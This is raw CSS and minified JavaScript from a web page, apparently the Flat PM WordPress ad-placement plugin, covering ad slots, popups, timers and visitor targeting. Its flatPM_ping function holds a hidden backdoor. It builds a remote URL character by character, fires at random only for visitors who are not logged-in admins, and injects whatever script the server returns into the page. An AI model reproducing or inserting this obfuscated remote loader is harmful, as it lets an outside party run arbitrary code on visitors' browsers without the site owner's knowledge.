.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
